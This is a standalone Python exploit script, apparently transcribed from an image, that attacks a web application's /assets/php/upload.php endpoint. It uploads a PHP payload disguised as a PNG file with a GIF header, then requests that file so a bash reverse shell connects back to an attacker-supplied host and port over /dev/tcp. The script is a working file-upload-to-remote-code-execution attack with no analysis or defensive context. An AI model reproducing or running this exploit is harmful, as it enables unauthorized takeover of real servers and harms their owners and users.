 12 import requests
13 import os
14 import sys
15
16 if len (sys.argv) != 4:
17 print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
18 else:
19 url = sys.argv[1] + "/assets/php/upload.php"
20 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01",
"Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data;
boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
21
22 data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php.
png\"\r\nContent-Type: image/png\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&
1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
23
24 cookies = {"isHuman": "1"}
25 requests.post(url, headers=headers, data=data, verify=False, cookies=cookies)
26
27 print ("A shell script should be uploaded. Now we try to execute it")
28 url = sys.argv[1] + "/assets/data/usrimg/she_ll.php.png"
29 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml
+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close",
"Upgrade-Insecure-Requests": "1"}
30 requests.get(url, headers=headers, verify=False, cookies=cookies)